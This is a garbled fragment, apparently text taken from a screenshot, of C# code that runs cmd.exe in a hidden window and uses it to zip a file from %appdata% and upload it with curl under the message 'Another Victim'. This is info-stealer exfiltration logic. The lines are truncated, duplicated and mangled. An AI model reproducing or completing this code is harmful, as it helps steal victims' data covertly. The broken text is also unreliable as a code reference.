 s.StartInfo.FileName = "cmd.exe";
s.StartInfo.RedirectStandardInput = true;
s.StartInfo.RedirectStandardOutput = true;
s.StartInfo.CreateNoWindow = true;
s.StartInfo.UseShellExecute = false;
s.Start();
Writer) process.StandardInput).WriteLine("set \"attachment=%appdata%\\" + str + ".zip\"");
Writer) process.StandardInput).WriteLine("set \"message_text=Another Victim\"");
Writer) process.StandardInput).WriteLine("curl -k -F \"payload_json={\\\"content\\\": \\\"%me
Writer) process.StandardInput).Flush();
Writer) process.StandardInput).Close();
s.WaitForExit();
s.StartInfo.FileName = "cmd.exe";
s.StartInfo.RedirectStandardInput = true;
s.StartInfo.RedirectStandardOutput = true;
s.StartInfo.CreateNoWindow = true;
s.StartInfo.UseShellExecute = false;